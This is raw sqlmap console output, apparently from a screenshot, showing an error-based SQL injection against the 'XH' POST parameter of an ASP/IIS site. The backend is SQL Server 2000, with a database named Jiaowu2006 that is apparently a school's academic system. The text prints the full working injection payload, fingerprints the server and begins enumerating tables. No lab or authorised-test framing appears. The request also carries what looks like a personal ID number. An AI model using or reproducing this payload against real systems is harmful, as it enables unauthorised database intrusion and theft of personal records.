 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: XH (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: XH=20100015'+(SELECT 'OpCm' WHERE 2214=2214 AND 8719=CONVERT(INT,(S
ELECT CHAR(113)+CHAR(118)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8719=
8719) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(107)+C
HAR(113))))+'&XM=%CB%EF%E9%AA&SFZH=370852199202562356&cmdsub=%D5%D2%BB%D8%C3%DC%
C2%EB
---
[19:40:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:40:30] [INFO] fetching tables for database: Jiaowu2006
[19:40:30] [WARNING] reflective value(s) found and filtering out
[19:40:30] [WARNING] the SQL query provided does not return any output
[19:40:30] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[19:40:30] [INFO] the SQL query used returns 1684 entries
[19:40:31] [INFO] retrieved: dbo.V_Jc_PlanMx_Js